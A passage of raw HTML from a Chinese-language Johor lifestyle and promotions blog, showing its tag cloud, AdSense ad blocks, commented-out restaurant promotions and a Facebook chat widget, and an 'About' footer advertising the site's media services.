<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%B8%E8%9B%8B%E6%B5%81%E6%B2%99%E8%9B%8B%E6%8C%9E'>咸蛋流沙蛋挞</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%99%90%E6%97%B6%E4%BC%98%E6%83%A0'>限时优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A6%99%E6%B8%AF%E7%BE%8E%E9%A3%9F'>香港美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%90%83'>小吃</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%8F%AE%E5%BD%93'>小叮当</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E8%B4%A9'>小贩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%BB%84%E4%BA%BA'>小黄人</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%9B%B6%E9%A3%9F'>小零食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E7%86%8A%E5%86%B0%E5%9D%97%E6%A8%A1%E5%85%B7'>小熊冰块模具</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9E%8B%E5%AD%90'>鞋子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%9B%E8%BE%A3'>辛辣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%98%A5'>新春</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%8A%A0%E5%9D%A1'>新加坡</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E6%9C%8D%E8%A3%85'>新年服装</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E5%A5%BD%E5%BA%B7'>新年好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%93%81'>新品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%9F%94%E5%85%B3%E5%8D%A1'>新柔关卡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1'>新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1%E8%88%9E%E7%8B%AE'>新山舞狮</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E9%97%BB'>新闻</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E4%B8%9A'>新业</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%98%9F%E5%B7%B4%E5%85%8B'>星巴克</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8'>行动</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8%E7%AE%A1%E5%88%B6%E6%9C%9F%E9%97%B4'>行动管制期间</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%96%84'>行善</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B8%E8%BF%90%E6%8A%BD%E5%A5%96'>幸运抽奖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%AE%E5%A4%8D'>修复</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA'>学烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA%EF%BC%8C%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD%20%EF%BC%8Ccook%20At%20Home'>学烹饪&#65292;来煮家常便饭 &#65292;cook At Home</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0'>学习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%AA%E7%B3%95'>雪糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%80%E6%8B%BC'>血拼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E7%9D%9B'>眼睛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E9%95%9C'>眼镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%BB%E7%94%9F'>养生</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%87%8E%E9%A4%90'>野餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%9C%E5%B8%82'>夜市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%80%A1%E4%BF%9D'>怡保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B9%89%E5%8D%96'>义卖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E4%B9%90'>音乐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E5%93%8D'>音响</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%93%B6%E8%A1%8C'>银行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%AE%E6%96%99'>饮料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B0%E5%BA%A6'>印度</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8B%B1%E8%AF%AD'>英语</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A9%B4%E5%84%BF%E7%94%A8%E5%93%81'>婴儿用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B8%E5%B9%B3'>永平</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%A8%E5%85%B7'>用具</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0'>优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E5%A5%BD%E5%BA%B7'>优惠好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E6%AF%8F%E5%A4%A9%E6%9C%89%20%20Promotion'>优惠每天有  Promotion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E7%A7%98%E7%B1%8D'>优惠秘籍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E8%B4%A8'>优质</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E4%BB%B7'>油价</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E6%9D%A1'>油条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E7%AB%99'>油站</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%B8%E6%88%8F'>游戏</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90'>娱乐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B4%E5%AE%A4%E7%94%A8%E5%93%81'>浴室用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8F%B4%E5%8A%A9'>援助</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E9%A5%BC'>月饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E5%8E%86'>月历</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E9%A1%B6'>云顶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E5%90%9E%E9%9D%A2'>云吞面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%90%E5%8A%A8'>运动</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9A%82%E7%BC%93%E8%BF%98%E8%B4%B7'>暂缓还贷</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A9%E9%A4%90'>早餐</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E5%93%81'>赠品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E9%80%81'>赠送</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E9%B8%A1'>炸鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E8%96%AF%E6%9D%A1'>炸薯条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92'>斋戒</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92%E6%9C%88'>斋戒月</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A'>展销会</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%95%BF%E8%A3%A4%EF%BC%8C'>长裤&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8B%9B%E7%A7%9F'>招租</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E7%BE%8E%E9%A3%9F'>找美食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E8%88%9E%E7%8B%AE%E5%9B%A2'>找舞狮团</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%98%E6%89%A3'>折扣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB'>芝士</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E8%9B%8B%E7%B3%95'>芝士蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E6%8B%89%E9%9D%A2%EF%BC%8C%20%E5%A5%BD%E5%BA%B7%EF%BC%8C%20%E7%9C%81%E9%92%B1%EF%BC%8C%20%E5%BF%AB%E7%86%9F%E9%9D%A2'>芝士拉面&#65292; 好康&#65292; 省钱&#65292; 快熟面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%BA%E8%83%BD%E7%94%A8%E5%93%81'>智能用品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E9%A4%90%E5%8E%85'>中餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E5%9B%BD'>中国</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B'>中秋</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B%E8%8A%82'>中秋节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%BB%E9%A2%98%E4%B9%90%E5%9B%AD'>主题乐园</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%B6%E5%BC%8F'>住家式</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%BF'>住宿</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%93%E5%8D%96%E5%BA%97'>专卖店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E7%9A%84%E5%A5%BD%E6%96%B9%E6%B3%95'>赚钱的好方法</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E6%96%B9%E6%B3%95'>赚钱方法</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF'>资讯</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9D%90%E5%9E%AB%EF%BC%8C%E5%A5%BD%E4%BB%8B%E7%BB%8D'>坐垫&#65292;好介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/AEON'>AEON</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/BTS'>BTS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cheese%20Bun'>Cheese Bun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cook%20At%20Home'>Cook At Home</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/desaru'>desaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Doraemon'>Doraemon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Food%20Delivery'>Food Delivery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Genting'>Genting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GETHA'>GETHA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goodies%20Here'>Goodies Here</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goody%20365%20Here'>Goody 365 Here</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GSC'>GSC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Hello%20Kitty'>Hello Kitty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Home%20Furnishings'>Home Furnishings</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/IKEA'>IKEA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Johor'>Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/KFC'>KFC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kota%20Damansara'>Kota Damansara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kuchai%20Lama'>Kuchai Lama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/LOVE%20TRAVEL'>LOVE TRAVEL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/MCO'>MCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Minions'>Minions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Moon%20Cake'>Moon Cake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Panasonic'>Panasonic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pizza'>Pizza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pontian'>Pontian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promosi'>Promosi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promotion'>Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Puchong'>Puchong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/RM%202'>RM 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Roadshow'>Roadshow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sales'>Sales</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Samsung'>Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/shi%27p'>shi&#39;p</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sony'>Sony</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/SSF'>SSF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Starbucks'>Starbucks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/VLOG'>VLOG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Western%20Food'>Western Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Where%20To%20Eat'>Where To Eat</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
由 <a href='https://www.blogger.com' target='_blank'>Blogger</a> 提供支持.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer2_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9412145349"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>超值优惠</h2>
<div class='widget-content'>
<!--
<div id='special recommend3'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieIMDFWJZJKUX1yWe3Yy5vEg4lk_lXQK3EvOMm-qZ3Tvya4lOKMGGNxF89WzM7-PtFqCcGLD6jsHZq8g2d7qWX5j5YX1IFkOAE4IC-CJgcqZBOwqZoa05ECeNJfSkA40-6H7WouvtnwVBR/s1600/34472458_1839119759504185_5825232850433081344_n.jpg" alt=' title='' width='auto' height='250' />
<p>
在柔佛新山Permas&#12304;外婆家乡小菜&#65339;有米气&#65341;&#12305;享有鱼汤系列优惠价一律只售 RM29.90&#65281;原价 RM 65 
</p>
<p>
&#12304;外婆自制盐焗鸡&#12305;的原价是RM28 和 冰镇古老柠檬香肉 原价RM22&#65292;也同样在优惠期限里有优惠价 RM 12.90 和 RM10.90&#65292; 就能吃到&#65292;非常划算啦&#65281;
</p>
<p>
地址 : No 3 & 5 , Jalan Permas 11, Bandar Baru, Permas Jaya , 81750 Masai ,Johor
</p>
<p>
营业时间 : Daily 12:00 - 15:00, 17:00 - 22:45
</p>
<p>
优惠期限 &#65306;6月8日 2018 年 起连续60天
</p>
</div>
!-->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend2'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqiCwhnfRElAZ8pIiwP9bYErwZt4qzrru19nRFoljbF-029Lxux9EDUKZFxgQnFzLxtliKnjQEBA38FPEnSSPu4-jHM-H3v8r65uluEnFTC56E4qVTqRS3Vw0d5niTovQuFr4JlguyS5p/s1600/IMG_3903-01.jpeg" alt=' title='' width='auto' height='250' />

柔佛新山Permas区 吉店出顶&#65292;装潢美丽&#65292;有意者请联络 &#65306; 019 7230 000
</div>
!-->

<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<!-- Load Facebook SDK for JavaScript -->
<!--
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
!-->

<!-- Your customer chat code -->
<!--
<div class="fb-customerchat"
  attribution="setup_tool"
  page_id="885717308177773"
  theme_color="#ffc300"
  logged_in_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; "
  logged_out_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; ">
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>关于</h2>
<div class='widget-content'>
<div =""   style="font-family:&quot;;font-size:100%;"><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><b>JBeeLives Art &amp; Media</b> 致力于</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;关注马来西亚和柔佛特区生活的最新动态&#12290;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">想长期让你的业绩和品牌曝光率提升又想省钱&#65311;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">Looking for long term collaboration to improve your business  and branding exposures with an affordable fees?</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">赶紧联络 018 389 3829 or 018 773 4217 或 私讯 询问&#12290;Or PM for more info.</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">我们有提供&#65306;We are providing the services as below :</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;新闻报道 News Updates</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;优惠好康资讯 Promotions &amp; Offers</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3&#65289;美食/酒店评论 Food/Hotel Review</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">4&#65289;网络宣传 Online Advertising</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">5&#65289;摄影&amp; 短片制作 Photography/Videography </span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">6&#65289;社媒管理 Social Media Management</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">7&#65289;印刷服务 Printing Services</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">8&#65289;菜单设计 Menu Design</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">9&#65289;旅游商协 Travel Collaboration</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">10&#65289;网页制作 Web Development</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">11&#65289;直播推广/ 网卖 Live Promotion / Online Selling</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">读者可以通过</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;Facebook : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;Website &#65306; <b>JohorLives.com</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3) Youtube : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div style="font-family: &quot;; font-size: 100%;"><br /></div><div =""   style="font-family:&quot;;font-size:100%;"><span 